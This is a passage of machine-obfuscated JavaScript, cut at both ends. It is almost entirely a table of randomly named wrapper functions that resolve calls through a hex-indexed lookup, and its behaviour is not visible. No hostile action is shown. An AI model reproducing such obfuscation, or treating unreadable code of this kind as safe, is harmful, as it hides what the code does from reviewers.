_0x9bdb61[_0x11fd9c(0x4aa)](_0x5c4c4b,_0x5a6cb6);},'VneaF':function(_0x365c17,_0x5c0a11){var _0x5492e8=_0x1e68d7;return _0x9bdb61[_0x5492e8(0xe2e)](_0x365c17,_0x5c0a11);},'JCfVA':function(_0x2ee9cf,_0x4cacf5){var _0x360abb=_0x1e68d7;return _0x9bdb61[_0x360abb(0x66a)](_0x2ee9cf,_0x4cacf5);},'vQKqN':function(_0x502b5f,_0x4ce275){var _0x3ee73b=_0x1e68d7;return _0x9bdb61[_0x3ee73b(0x797)](_0x502b5f,_0x4ce275);},'ZCLLe':function(_0x4ac6bc,_0x4b7d4f){var _0x35dfc3=_0x1e68d7;return _0x9bdb61[_0x35dfc3(0x89c)](_0x4ac6bc,_0x4b7d4f);},'dmtWK':function(_0x4cba35,_0x4abd80){var _0x170306=_0x1e68d7;return _0x9bdb61[_0x170306(0xa2c)](_0x4cba35,_0x4abd80);},'UfwTl':function(_0xabe00a,_0x54cd44){var _0x41e3bc=_0x1e68d7;return _0x9bdb61[_0x41e3bc(0xedd)](_0xabe00a,_0x54cd44);},'vgtCb':function(_0x10ee9a,_0x1e6cc9){var _0x114d56=_0x1e68d7;return _0x9bdb61[_0x114d56(0xcd9)](_0x10ee9a,_0x1e6cc9);},'rhOCj':function(_0x35300a,_0x54b288){var _0x13a95e=_0x1e68d7;return _0x9bdb61[_0x13a95e(0xb83)](_0x35300a,_0x54b288);},'ELteF':_0x9bdb61[_0x1e68d7(0xb1a)],'pSMse':function(_0x2a6665,_0x1e859f){var _0x44f675=_0x1e68d7;return _0x9bdb61[_0x44f675(0xd1c)](_0x2a6665,_0x1e859f);},'uwcqv':function(_0x4a75c0,_0x2a7621){var _0x231fd0=_0x1e68d7;return _0x9bdb61[_0x231fd0(0xbbd)](_0x4a75c0,_0x2a7621);},'fXqqC':function(_0x23c7ed,_0x177e6c){var _0x207a39=_0x1e68d7;return _0x9bdb61[_0x207a39(0x53b)](_0x23c7ed,_0x177e6c);},'HHnqZ':function(_0x199580,_0x2d2ded){var _0x5781ab=_0x1e68d7;return _0x9bdb61[_0x5781ab(0xdc2)](_0x199580,_0x2d2ded);},'jHdeD':function(_0x5cd6f7,_0x5afb86){var _0x353b5a=_0x1e68d7;return _0x9bdb61[_0x353b5a(0xcfb)](_0x5cd6f7,_0x5afb86);},'ELZpd':function(_0x55b198,_0x47933e){var _0x50b678=_0x1e68d7;return _0x9bdb61[_0x50b678(0x4fd)](_0x55b198,_0x47933e);},'AlfYg':function(_0x222692,_0x31a0d4){var _0x19e0d7=_0x1e68d7;return _0x9bdb61[_0x19e0d7(0x2b4)](_0x222692,_0x31a0d4);},'aXGak':function(_0x487b64,_0x2be226){var _0x1021f0=_0x1e68d7;return _0x9bdb61[_0x1021f0(0xbae)](_0x487b64,_0x2be226);},'zNatt':function(_0x570211,_0x10df98){var _0x584e3a=_0x1e68d7;return _0x9bdb61[_0x584e3a(0xb9e)](_0x570211,_0x10df98);},'eXOaU':function(_0x4e6398,_0x3676a){var _0xd4f528=_0x1e68d7;return _0x9bdb61[_0xd4f528(0x6cc)](_0x4e6398,_0x3676a);},'RgTiK':function(_0x373ecd,_0x2ffbb1){var _0x28a9cf=_0x1e68d7;return _0x9bdb61[_0x28a9cf(0xb8d)](_0x373ecd,_0x2ffbb1);},'NklRX':function(_0x220bca,_0x198a29){var _0x17b6af=_0x1e68d7;return _0x9bdb61[_0x17b6af(0xb4d)](_0x220bca,_0x198a29);},'Tlnze':function(_0xbdc4c2,_0x411ab0){var _0x465a17=_0x1e68d7;return _0x9bdb61[_0x465a17(0x1f9)](_0xbdc4c2,_0x411ab0);},'heQtP':function(_0x1e7907,_0x32531e){var _0x160616=_0x1e68d7;return _0x9bdb61[_0x160616(0x771)](_0x1e7907,_0x32531e);},'wzpYX':function(_0x445c79,_0x63d1aa){var _0x5c3729=_0x1e68d7;return _0x9bdb61[_0x5c3729(0x70e)](_0x445c79,_0x63d1aa);},'JmJNV':function(_0x357d10,_0x3316ab){var _0x510fd3=_0x1e68d7;return _0x9bdb61[_0x510fd3(0xacf)](_0x357d10,_0x3316ab);},'rdwqf':function(_0x1ed90c,_0x448a9){var _0x224d81=_0x1e68d7;return _0x9bdb61[_0x224d81(0x62b)](_0x1ed90c,_0x448a9);},'SKWLJ':function(_0x5df120,_0x51d486){var _0x4b4f44=_0x1e68d7;return _0x9bdb61[_0x4b4f44(0xb48)](_0x5df120,_0x51d486);},'HpZjM':function(_0x35ea19,_0x45cd94,_0x275c66,_0x5a5c3f,_0x1720b2,_0x58101c,_0x45daf9){var _0x35b069=_0x1e68d7;return _0x9bdb61[_0x35b069(0x233)](_0x35ea19,_0x45cd94,_0x275c66,_0x5a5c3f,_0x1720b2,_0x58101c,_0x45daf9);},'hWDmb':function(_0x36a53b,_0x7621a1){var _0x178d2f=_0x1e68d7;return _0x9bdb61[_0x178d2f(0x74b)](_0x36a53b,_0x7621a1);},'JGTed':function(_0x1303e8,_0x377723,_0x3008ff,_0x1477a7,_0x40c626,_0x2c6508,_0x1badcb){var _0x12594a=_0x1e68d7;return _0x9bdb61[_0x12594a(0x233)](_0x1303e8,_0x377723,_0x3008ff,_0x1477a7,_0x40c626,_0x2c6508,_0x1badcb);},'BxoJs':_0x9bdb61[_0x1e68d7(0xa9d)],'tayeo':_0x9bdb61[_0x1e68d7(0x944)],'cOEqA':function(_0x55235d,_0x16ccc5){var _0x4f57a3=_0x1e68d7;return _0x9bdb61[_0x4f57a3(0xa0e)](_0x55235d,_0x16ccc5);},'WrQQX':function(_0x566837,_0x407d27){var _0x3e8065=_0x1e68d7;return _0x9bdb61[_0x3e8065(0x9b5)](_0x566837,_0x407d27);},'UqXpd':function(_0x4bb300,_0xc75c59){var _0x2b367d=_0x1e68d7;return _0x9bdb61[_0x2b367d(0x53b)](_0x4bb300,_0xc75c59);},'xCpIO':function(_0x535aff,_0x2aab37){var _0xd4bf81=_0x1e68d7;return _0x9bdb61[_0xd4bf81(0xba0)](_0x535aff,_0x2aab37);},'UHHgg':function(_0x1921c7,_0x10b9d0){var _0x4fe7c4=_0x1e68d7;return _0x9bdb61[_0x4fe7c4(0x244)](_0x1921c7,_0x10b9d0);},'LIsMB':function(_0x19c5f8,_0x8b0063){var _0x2f5e17=_0x1e68d7;return _0x9bdb61[_0x2f5e17(0x5c2)](_0x19c5f8,_0x8b0063);},'ScRTl':_0x9bdb61[_0x1e68d7(0x203)],'WbiJi':function(_0x4de87b,_0x48a47c){var _0x8f6ad7=_0x1e68d7;return _0x9bdb61[_0x8f6ad7(0x617)](_0x4de87b,_0x48a47c);},'JdERl':function(_0x1d6b9c,_0x593630){var _0x2874c4=_0x1e68d7;return _0x9bdb61[_0x2874c4(0x18c)](_0x1d6b9c,_0x593630);},'KLlDH':function(_0x26e31e,_0x2e8463){var _0x11a53f=_0x1e68d7;return _0x9bdb61[_0x11a53f(0xc5f)](_0x26e31e,_0x2e8463);},'dGvvx':function(_0x323761,_0xe5474b){var _0x3d305f=_0x1e68d7;return _0x9bdb61[_0x3d305f(0xe39)](_0x323761,_0xe5474b);},'AKnnR':_0x9bdb61[_0x1e68d7(0x6f3)],'KKhYd':function(_0x4628ef,_0x4788d6){var _0x4fd319=_0x1e68d7;return _0x9bdb61[_0x4fd319(0x53b)](_0x4628ef,_0x4788d6);},'RQdck':function(_0x4dfc12,_0x37f7d0){var _0x56eb22=_0x1e68d7;return _0x9bdb61[_0x56eb22(0xd08)](_0x4dfc12,_0x37f7d0);},'HEnxW':_0x9bdb61[_0x1e68d7(0x9a6)],'FhlRN':function(_0x4049ad,_0x4fcfe3){var _0x3ed590=_0x1e68d7;return _0x9bdb61[_0x3ed590(0x78f)](_0x4049ad,_0x4fcfe3);},'rgVOZ':function(_0x496a79,_0x2c7874,_0x95da77){var _0x44d098=_0x1e68d7;return _0x9bdb61[_0x44d098(0xda6)](_0x496a79,_0x2c7874,_0x95da77);},'hdLJP':function(_0x46b128,_0x2f9daa){var _0x159a91=_0x1e68d7;return _0x9bdb61[_0x159a91(0xe2d)](_0x46b128,_0x2f9daa);},'NvLrV':function(_0x9d0730,_0x13e3f5){var _0x21ab04=_0x1e68d7;return _0x9bdb61[_0x21ab04(0xe50)](_0x9d0730,_0x13e3f5);},'dubvP':function(_0x490102,_0x2f4f4b){var _0x574413=_0x1e68d7;return _0x9bdb61[_0x574413(0x8d7)](_0x490102,_0x2f4f4b);},'LCjTj':function(_0x45a590,_0x2655f8){var _0x362202=_0x1e68d7;return _0x9bdb61[_0x362202(0xb65)](_0x45a590,_0x2655f8);},'Frocy':function(_0x34c555,_0x31d938){var _0x37d245=_0x1e68d7;return _0x9bdb61[_0x37d245(0x60d)](_0x34c555,_0x31d938);},'ROGNI':function(_0x2b5f07,_0x53b8c9){var _0x21ad57=_0x1e68d7;return _0x9bdb61[_0x21ad57(0xf2b)](_0x2b5f07,_0x53b8c9);},'RxOeN':function(_0xfdf65c,_0x11778a){var _0x3d6d74=_0x1e68d7;return _0x9bdb61[_0x3d6d74(0x8ea)](_0xfdf65c,_0x11778a);},'suRKw':function(_0x5af295,_0x277ba7){var _0x26792c=_0x1e68d7;return _0x9bdb61[_0x26792c(0x19b)](_0x5af295,_0x277ba7);},'IfFDP':function(_0x1dba72,_0x2673d8){var _0x418192=_0x1e68d7;return _0x9bdb61[_0x418192(0x201)](_0x1dba72,_0x2673d8);},'HESrh':function(_0xc18a45,_0x1c4add){var _0x4c0bc4=_0x1e68d7;return _0x9bdb61[_0x4c0bc4(0xaed)](_0xc18a45,_0x1c4add);},'sybkT':function(_0x58a7ce,_0x1294dc){var _0x483a0c=_0x1e68d7;return _0x9bdb61[_0x483a0c(0x97c)](_0x58a7ce,_0x1294dc);},'LtJlr':function(_0x1b89fd,_0x29e9a3){var _0x20de54=_0x1e68d7;return _0x9bdb61[_0x20de54(0x99e)](_0x1b89fd,_0x29e9a3);},'zwdYr':function(_0xc2f6a3,_0x4b3479){var _0x506d9f=_0x1e68d7;return _0x9bdb61[_0x506d9f(0x5dc)](_0xc2f6a3,_0x4b3479);},'IIEwD':function(_0x283791,_0x1497f7){var _0x31436b=_0x1e68d7;return _0x9bdb61[_0x31436b(0x5b7)](_0x283791,_0x1497f7);},'lkSmm':function(_0x1ea1fe,_0xebf586){var _0x32a1a1=_0x1e68d7;return _0x9bdb61[_0x32a1a1(0xc67)](_0x1ea1fe,_0xebf586);},'yAWZq':function(_0x121f0c,_0xc19a1){var _0x4f22c1=_0x1e68d7;return _0x9bdb61[_0x4f22c1(0x302)](_0x121f0c,_0xc19a1);},'HPTiv':function(_0x20ad37,_0x562f92){var _0x5c1d64=_0x1e68d7;return _0x9bdb61[_0x5c1d64(0x220)](_0x20ad37,_0x562f92);},'sCIoH':function(_0x887ad2,_0x1c233d){var _0x1f93cd=_0x1e68d7;return _0x9bdb61[_0x1f93cd(0x753)](_0x887ad2,_0x1c233d);},'sZChF':function(_0x5c070d,_0x3d1587){var _0x353f3a=_0x1e68d7;return _0x9bdb61[_0x353f3a(0xdab)](_0x5c070d,_0x3d1587);},'YWbNM':function(_0x435e79,_0x267e7b){var _0x1a90ee=_0x1e68d7;return _0x9bdb61[_0x1a90ee(0xa13)](_0x435e79,_0x267e7b);},'LlHnp':function(_0x41f90c,_0x5c80a4){var _0x24bd33=_0x1e68d7;return _0x9bdb61[_0x24bd33(0x28c)](_0x41f90c,_0x5c80a4);},'jYdgn':function(_0x44351f,_0x2e14ff){var _0x1fc608=_0x1e68d7;return _0x9bdb61[_0x1fc608(0xab5)](_0x44351f,_0x2e14ff);},'FkSqE':function(_0x282e25,_0x3d5de1){var _0x344e6e=_0x1e68d7;return _0x9bdb61[_0x344e6e(0x2e2)](_0x282e25,_0x3d5de1);},'XXwkT':function(_0x1ab0f2,_0x64709f){var _0x1f4b14=_0x1e68d7;return _0x9bdb61[_0x1f4b14(0x4b1)](_0x1ab0f2,_0x64709f);},'OvmyU':function(_0x4c66b0,_0x4b82db){var _0x55fd66=_0x1e68d7;return _0x9bdb61[_0x55fd66(0xe9c)](_0x4c66b0,_0x4b82db);},'jDCnM':function(_0x447409,_0x53a2ef){var _0x16193d=_0x1e68d7;return _0x9bdb61[_0x16193d(0x37b)](_0x447409,_0x53a2ef);},'lZIDj':function(_0x290362,_0x411c11){var _0x1aa120=_0x1e68d7;return _0x9bdb61[_0x1aa120(0xcc5)](_0x290362,_0x411c11);},'SLwSk':function(_0x3eb8c3,_0x5219bf){var _0x172f1d=_0x1e68d7;return _0x9bdb61[_0x172f1d(0x1da)](_0x3eb8c3,_0x5219bf);},'ReFCY':function(_0x5a7747,_0x303534){var _0x4603df=_0x1e68d7;return _0x9bdb61[_0x4603df(0xa13)](_0x5a7747,_0x303534);},'JJSDv':function(_0x3005a6,_0x1d7b9a){var _0x4b4376=_0x1e68d7;return _0x9bdb61[_0x4b4376(0x302)](_0x3005a6,_0x1d7b9a);},'LIBSO':function(_0x484326,_0x2dc830){var _0x358e39=_0x1e68d7;return _0x9bdb61[_0x358e39(0x1dc)](_0x484326,_0x2dc830);},'kWVrg':function(_0x4c6890,_0x1202ed){var _0x189ed1=_0x1e68d7;return _0x9bdb61[_0x189ed1(0x244)](_0x4c6890,_0x1202ed);},'IoeWn':function(_0x429c37,_0x50950a){var _0x1b207a=_0x1e68d7;return _0x9bdb61[_0x1b207a(0x424)](_0x429c37,_0x50950a);},'JaUpC':function(_0x47149e,_0x4e3a21){var _0x169d8d=_0x1e68d7;return _0x9bdb61[_0x169d8d(0x554)](_0x47149e,_0x4e3a21);},'CpdQb':function(_0x346095,_0x440065){var _0x294305=_0x1e68d7;return _0x9bdb61[_0x294305(0x72e)](_0x346095,_0x440065);},'ujhtv':_0x9bdb61[_0x1e68d7(0x792)],'mtJJO':function(_0x5869cb,_0x574719){var _0xfe0af4=_0x1e68d7;return _0x9bdb61[_0xfe0af4(0x5d1)](_0x5869cb,_0x574719);},'oVczz':function(_0x463472,_0x194365){var _0xdb4a90=_0x1e68d7;return _0x9bdb61[_0xdb4a90(0x570)](_0x463472,_0x194365);},'mGoBI':_0x9bdb61[_0x1e68d7(0x8ce)],'jUtqO':function(_0x5cc57d,_0x1c9a6a){var _0x40c507=_0x1e68d7;return _0x9bdb61[_0x40c507(0xcbb)](_0x5cc57d,_0x1c9a6a);},'NkKuv':function(_0x2a6cd3,_0x1bcd3e){var _0x8388a3=_0x1e68d7;return _0x9bdb61[_0x8388a3(0x2bf)](_0x2a6cd3,_0x1bcd3e);},'RnNNF':function(_0xa9bbf3,_0x218519){var _0x3b0cf7=_0x1e68d7;return _0x9bdb61[_0x3b0cf7(0x643)](_0xa9bbf3,_0x218519);},'yPhjE':function(_0x3f62f4,_0xc52aa){var _0x118101=_0x1e68d7;return _0x9bdb61[_0x118101(0x5d6)](_0x3f62f4,_0xc52aa);},'Hdjvi':function(_0x214716,_0x40bcd8){var _0x5d7113=_0x1e68d7;return _0x9bdb61[_0x5d7113(0x7cb)](_0x214716,_0x40bcd8);},'yUHDt':function(_0x4fa070,_0x382f7c){var _0x1967e0=_0x1e68d7;return _0x9bdb61[_0x1967e0(0xbe3)](_0x4fa070,_0x382f7c);},'wcAAX':_0x9bdb61[_0x1e68d7(0x659)],'OuOwH':function(_0x3a5e56,_0x2250d4){var _0x26a1dd=_0x1e68d7;return _0x9bdb61[_0x26a1dd(0x300)](_0x3a5e56,_0x2250d4);},'BcwoK':function(_0x52c4e8,_0x51ea1c){var _0x555877=_0x1e68d7;return _0x9bdb61[_0x555877(0x464)](_0x52c4e8,_0x51ea1c);},'NpohY':_0x9bdb61[_0x1e68d7(0x7ce)],'tuFlQ':function(_0x374c4e,_0x4c449e){var _0x4e1647=_0x1e68d7;return _0x9bdb61[_0x4e1647(0x27c)](_0x374c4e,_0x4c449e);},'hjyNR':_0x9bdb61[_0x1e68d7(0x416)],'anOvK':function(_0x21ba68,_0x46354e){var _0x25c628=_0x1e68d7;return _0x9bdb61[_0x25c628(0x339)](_0x21ba68,_0x46354e);},'sXxmx':function(_0x4c77c6,_0x397713){var _0x52561e=_0x1e68d7;return _0x9bdb61[_0x52561e(0x695)](_0x4c77c6,_0x397713);},'EJCkR':function(_0x3c3600,_0x11514b){var _0x117344=_0x1e68d7;return _0x9bdb61[_0x117344(0x2c0)](_0x3c3600,_0x11514b);},'LNbrQ':function(_0x4924d4,_0x4b7611){var _0x524823=_0x1e68d7;return _0x9bdb61[_0x524823(0xb8f)](_0x4924d4,_0x4b7611);},'KwKFt':function(_0x224703,_0x539099){var _0x39a31b=_0x1e68d7;return _0x9bdb61[_0x39a31b(0xd73)](_0x224703,_0x539099);},'UEqTp':function(_0x296026,_0x231d18){var _0x4d700d=_0x1e68d7;return _0x9bdb61[_0x4d700d(0x751)](_0x296026,_0x231d18);},'AiZNW':function(_0x1b9141,_0x21bd33){var _0x440a3d=_0x1e68d7;return _0x9bdb61[_0x440a3d(0xb9e)](_0x1b9141,_0x21bd33);},'uOhjy':_0x9bdb61[_0x1e68d7(0x5d0)],'DqQLz':function(_0x4af9bd,_0x441b69){var _0x3a0a6e=_0x1e68d7;return _0x9bdb61[_0x3a0a6e(0xec9)](_0x4af9bd,_0x441b69);},'sImcg':function(_0x464dbc,_0x122e2e){var _0x25c13c=_0x1e68d7;return _0x9bdb61[_0x25c13c(0xad7)](_0x464dbc,_0x122e2e);},'vADLP':function(_0x234d61,_0x208c12){var _0x1def5e=_0x1e68d7;return _0x9bdb61[_0x1def5e(0x9bd)](_0x234d61,_0x208c12);},'XuROx':function(_0x356fae,_0x2b1631){var _0x2637f5=_0x1e68d7;return _0x9bdb61[_0x2637f5(0x993)](_0x356fae,_0x2b1631);},'UqKDL':function(_0x4ff3af,_0x5d7584){var _0x34a145=_0x1e68d7;return _0x9bdb61[_0x34a145(0x5f5)](_0x4ff3af,_0x5d7584);},'MXsGC':function(_0x58f19b,_0x7b779f){var _0x46af93=_0x1e68d7;return _0x9bdb61[_0x46af93(0x3da)](_0x58f19b,_0x7b779f);},'CqIjo':function(_0x211972,_0x1817e7){var _0x464885=_0x1e68d7;return _0x9bdb61[_0x464885(0x7cd)](_0x211972,_0x1817e7);},'gBWTo':function(_0x122d06,_0x4ac2be){var _0x16e6eb=_0x1e68d7;return _0x9bdb61[_0x16e6eb(0x1e2)](_0x122d06,_0x4ac2be);},'BRWhQ':function(_0x576496,_0xc61a3d){var _0x1fd729=_0x1e68d7;return _0x9bdb61[_0x1fd729(0x1f9)](_0x576496,_0xc61a3d);},'vvcel':_0x9bdb61[_0x1e68d7(0x8ad)],'aQdmz':function(_0x452c72,_0xfd2d4d){var _0x88b797=_0x1e68d7;return _0x9bdb61[_0x88b797(0xc6d)](_0x452c72,_0xfd2d4d);},'qWDRv':function(_0x1a2f37,_0x2d4698){var _0x21ddf6=_0x1e68d7;return _0x9bdb61[_0x21ddf6(0xc6a)](_0x1a2f37,_0x2d4698);},'viJZb':function(_0x55614e,_0x11623b){var _0x208834=_0x1e68d7;return _0x9bdb61[_0x208834(0x4c3)](_0x55614e,_0x11623b);},'LveEj':function(_0x17339d,_0x472e5b){var _0x5e9dc3=_0x1e68d7;return _0x9bdb61[_0x5e9dc3(0xf1d)](_0x17339d,_0x472e5b);},'bGkcv':_0x9bdb61[_0x1e68d7(0x672)],'KIyLC':function(_0x545b93,_0x3731af){var _0xc6364d=_0x1e68d7;return _0x9bdb61[_0xc6364d(0x980)](_0x545b93,_0x3731af);},'ToqNn':function(_0xc17a45,_0x46bbca){var _0x4790e5=_0x1e68d7;return _0x9bdb61[_0x4790e5(0x3f1)](_0xc17a45,_0x46bbca);},'zzXhZ':function(_0x3c85b9,_0x3f73ef){var _0xf8948d=_0x1e68d7;return _0x9bdb61[_0xf8948d(0x58d)](_0x3c85b9,_0x3f73ef);},'ywvBG':function(_0x2614db,_0x4efd5c){var _0x33ef6c=_0x1e68d7;return _0x9bdb61[_0x33ef6c(0xe05)](_0x2614db,_0x4efd5c);},'zZCBI':function(_0x268e48,_0x31576e){var _0x2d3314=_0x1e68d7;return _0x9bdb61[_0x2d3314(0x868)](_0x268e48,_0x31576e);},'BxJdo':function(_0xad4882,_0x12cea3){var _0x1654b3=_0x1e68d7;return _0x9bdb61[_0x1654b3(0x3d5)](_0xad4882,_0x12cea3);},'bpTia':_0x9bdb61[_0x1e68d7(0xddb)],'vavtZ':function(_0x416091,_0x2d2046){var _0x503ff5=_0x1e68d7;return _0x9bdb61[_0x503ff5(0xc34)](_0x416091,_0x2d2046);},'kYfKj':function(_0x240dee,_0x37090f){var _0x3484ab=_0x1e68d7;return _0x9bdb61[_0x3484ab(0xf2c)](_0x240dee,_0x37090f);},'iHhzs':function(_0x328d09,_0x18275d){var _0xd7674b=_0x1e68d7;return _0x9bdb61[_0xd7674b(0xa42)](_0x328d09,_0x18275d);},'Ulqxm':function(_0x2a1320,_0x27276f){var _0x501d83=_0x1e68d7;return _0x9bdb61[_0x501d83(0x705)](_0x2a1320,_0x27276f);},'OHSkf':function(_0x58ac2e,_0x5d9032){var _0x53c926=_0x1e68d7;return _0x9bdb61[_0x53c926(0xaa5)](_0x58ac2e,_0x5d9032);},'QuJDx':function(_0x3d89e1,_0x44cec8){var _0x26333f=_0x1e68d7;return _0x9bdb61[_0x26333f(0xa0a)](_0x3d89e1,_0x44cec8);},'CRDII':function(_0x28d1db,_0x521d71){var _0x95227f=_0x1e68d7;return _0x9bdb61[_0x95227f(0x71b)](_0x28d1db,_0x521d71);},'avxJi':_0x9bdb61[_0x1e68d7(0x252)],'qxWLj':function(_0x45bb65,_0x28d521){var _0x454a18=_0x1e68d7;return _0x9bdb61[_0x454a18(0x1e2)](_0x45bb65,_0x28d521);},'IyVOA':function(_0x50a088,_0x24841a){var _0xfd8d7b=_0x1e68d7;return _0x9bdb61[_0xfd8d7b(0x4ad)](_0x50a088,_0x24841a);},'uLTya':function(_0xeda3d2,_0x3a7d26){var _0x216e07=_0x1e68d7;return _0x9bdb61[_0x216e07(0x753)](_0xeda3d2,_0x3a7d26);},'lmdyw':function(_0x594283,_0x565d2a){var _0x4b4be5=_0x1e68d7;return _0x9bdb61[_0x4b4be5(0xf2d)](_0x594283,_0x565d2a);},'cgYXb':function(_0x3d497c,_0x1903b7){var _0x4719d3=_0x1e68d7;return _0x9bdb61[_0x4719d3(0x85b)](_0x3d497c,_0x1903b7);},'woMRb':function(_0x3dcaf2,_0x264a69){var _0x31281c=_0x1e68d7;return _0x9bdb61[_0x31281c(0xc31)](_0x3dcaf2,_0x264a69);},'ldWDo':function(_0x43097b,_0x499452){var _0x3593be=_0x1e68d7;return _0x9bdb61[_0x3593be(0xcda)](_0x43097b,_0x499452);},'JwJAZ':function(_0x26f1dd,_0x1f7eca){var _0x3b2f5e=_0x1e68d7;return _0x9bdb61[_0x3b2f5e(0x3c6)](_0x26f1dd,_0x1f7eca);},'QHHRr':function(_0xec10d7,_0x5db854){var _0x11ab2e=_0x1e68d7;return _0x9bdb61[_0x11ab2e(0xa42)](_0xec10d7,_0x5db854);},'ZPGdO':function(_0x188e1d,_0x47fd11){var _0x1e6ddb=_0x1e68d7;return _0x9bdb61[_0x1e6ddb(0x8e8)](_0x188e1d,_0x47fd11);},'uLCyz':function(_0x1e3461,_0x4cb04f){var _0x296150=_0x1e68d7;return _0x9bdb61[_0x296150(0x6de)](_0x1e3461,_0x4cb04f);},'gbttT':function(_0x13f22a,_0x518893){var _0x4ece29=_0x1e68d7;return _0x9bdb61[_0x4ece29(0x1e5)](_0x13f22a,_0x518893);},'tUqWI':function(_0x16d27e,_0x4d648b){var _0x1be3a6=_0x1e68d7;return _0x9bdb61[_0x1be3a6(0xa02)](_0x16d27e,_0x4d648b);},'oDOpj':function(_0x5c92f0,_0x335237){var _0x4356a9=_0x1e68d7;return _0x9bdb61[_0x4356a9(0x8a7)](_0x5c92f0,_0x335237);},'EqfuD':function(_0x42ee8f,_0x4b7901){var _0x1e53c3=_0x1e68d7;return _0x9bdb61[_0x1e53c3(0x46e)](_0x42ee8f,_0x4b7901);},'VwzEZ':function(_0x313f87,_0x43abc0){var _0x33340e=_0x1e68d7;return _0x9bdb61[_0x33340e(0xeea)](_0x313f87,_0x43abc0);},'SRlUt':function(_0x246c44,_0x56f7fb){var _0x4f5f19=_0x1e68d7;return _0x9bdb61[_0x4f5f19(0xa0b)](_0x246c44,_0x56f7fb);},'tKjMW':function(_0x1d25ea,_0x404226){var _0x2d43ae=_0x1e68d7;return _0x9bdb61[_0x2d43ae(0x1e6)](_0x1d25ea,_0x404226);},'EIuLS':function(_0x16fa14,_0x5bd998){var _0x2ae629=_0x1e68d7;return _0x9bdb61[_0x2ae629(0x787)](_0x16fa14,_0x5bd998);},'viScU':function(_0x46928c,_0x8a947){var _0x20bc66=_0x1e68d7;return _0x9bdb61[_0x20bc66(0x901)](_0x46928c,_0x8a947);},'quynA':function(_0xb8cbc0,_0x5f2eb1){var _0x1fa2ac=_0x1e68d7;return _0x9bdb61[_0x1fa2ac(0x34b)](_0xb8cbc0,_0x5f2eb1);},'lYfGQ':_0x9bdb61[_0x1e68d7(0x4a0)],'kJqbp':function(_0xf6ab66,_0x221e12,_0x26b9ac){var _0x3a686a=_0x1e68d7;return _0x9bdb61[_0x3a686a(0xda6)](_0xf6ab66,_0x221e12,_0x26b9ac);},'WfTjl':function(_0x20c171,_0x3c7a49){var _0x3e59d9=_0x1e68d7;return _0x9bdb61[_0x3e59d9(0xa09)](_0x20c171,_0x3c7a49);},'BELVZ':function(_0x32498b,_0xf33100){var _0x2f0bc3=_0x1e68d7;return _0x9bdb61[_0x2f0bc3(0x15c)](_0x32498b,_0xf33100);},'Iwqqc':function(_0x20ed55,_0x20753a){var _0x1545da=_0x1e68d7;return _0x9bdb61[_0x1545da(0x41a)](_0x20ed55,_0x20753a);},'uwVdP':function(_0x510c5e,_0x3eb8ef){var _0x3d92be=_0x1e68d7;return _0x9bdb61[_0x3d92be(0x168)](_0x510c5e,_0x3eb8ef);},'vHINb':function(_0x29e0c1,_0x4ebc63){var _0x23a130=_0x1e68d7;return _0x9bdb61[_0x23a130(0xadc)](_0x29e0c1,_0x4ebc63);},'nMkDW':function(_0xff2088,_0x4b9909){var _0x3f034b=_0x1e68d7;return _0x9bdb61[_0x3f034b(0xd70)](_0xff2088,_0x4b9909);},'bFsbE':function(_0x3fe9e1,_0x5e7057){var _0x1d3a3c=_0x1e68d7;return _0x9bdb61[_0x1d3a3c(0xb61)](_0x3fe9e1,_0x5e7057);},'SxNqH':function(_0xb37545,_0x52e435){var _0x43e264=_0x1e68d7;return _0x9bdb61[_0x43e264(0x256)](_0xb37545,_0x52e435);},'ImYdd':function(_0x448f5b,_0x564b0f){var _0x5ee87c=_0x1e68d7;return _0x9bdb61[_0x5ee87c(0xb89)](_0x448f5b,_0x564b0f);},'WBCbq':function(_0x51d2a9,_0x2fe4b6){var _0xe4d8e9=_0x1e68d7;return _0x9bdb61[_0xe4d8e9(0x3e7)](_0x51d2a9,_0x2fe4b6);},'kDBcj':function(_0x1c467f,_0x4d53e7){var _0x3e52bf=_0x1e68d7;return _0x9bdb61[_0x3e52bf(0x183)](_0x1c467f,_0x4d53e7);},'vQcHP':function(_0x452480,_0x5aa50f){var _0x14d753=_0x1e68d7;return _0x9bdb61[_0x14d753(0x572)](_0x452480,_0x5aa50f);},'MqaJv':function(_0x5c6878,_0x4de9a0){var _0x5df6e9=_0x1e68d7;return _0x9bdb61[_0x5df6e9(0x23f)](_0x5c6878,_0x4de9a0);},'IXIKS':function(_0x2bba06,_0x216d89){var _0x11d57=_0x1e68d7;return _0x9bdb61[_0x11d57(0xea6)](_0x2bba06,_0x216d89);},'FJJmW':function(_0x4e91d3,_0x419c97){var _0x2ab8e5=_0x1e68d7;return _0x9bdb61[_0x2ab8e5(0x441)](_0x4e91d3,_0x419c97);},'EPFuT':function(_0x14794,_0x44f1b9){var _0x508ec9=_0x1e68d7;return _0x9bdb61[_0x508ec9(0xad8)](_0x14794,_0x44f1b9);},'PUdqS':_0x9bdb61[_0x1e68d7(0xc17)],'amMCu':function(_0x21ae13,_0x6054db){var _0x40ffca=_0x1e68d7;return _0x9bdb61[_0x40ffca(0xe92)](_0x21ae13,_0x6054db);},'GANKH':_0x9bdb61[_0x1e68d7(0x665)],'ZEREW':function(_0x45adf6,_0x5bd2c3){var _0x43d427=_0x1e68d7;return _0x9bdb61[_0x43d427(0xa74)](_0x45adf6,_0x5bd2c3);},'bApuO':function(_0x4a01da,_0x4fafa6){var _0xa2b399=_0x1e68d7;return _0x9bdb61[_0xa2b399(0x2c3)](_0x4a01da,_0x4fafa6);},'LzRDu':function(_0x599245,_0x16ea72){var _0x2288cf=_0x1e68d7;return _0x9bdb61[_0x2288cf(0xe8e)](_0x599245,_0x16ea72);},'CAggb':function(_0x30469e,_0x559b52){var _0x26b67f=_0x1e68d7;return _0x9bdb61[_0x26b67f(0xd84)](_0x30469e,_0x559b52);},'pKzSw':function(_0x17fbeb,_0x5e50b4){var _0x36b75c=_0x1e68d7;return _0x9bdb61[_0x36b75c(0x44e)](_0x17fbeb,_0x5e50b4);},'UTZxy':function(_0x4e910f,_0x59014b){var _0x5bf11e=_0x1e68d7;return _0x9bdb61[_0x5bf11e(0x1e0)](_0x4e910f,_0x59014b);},'XJbuD':function(_0x303c62,_0x200214){var _0x151c34=_0x1e68d7;return _0x9bdb61[_0x151c34(0x198)](_0x303c62,_0x200214);},'VcSfn':function(_0x503281,_0x35097e){var _0x4ce287=_0x1e68d7;return _0x9bdb61[_0x4ce287(0x871)](_0x503281,_0x35097e);},'yKohB':function(_0x5c1598,_0x17af6c){var _0x11e46=_0x1e68d7;return 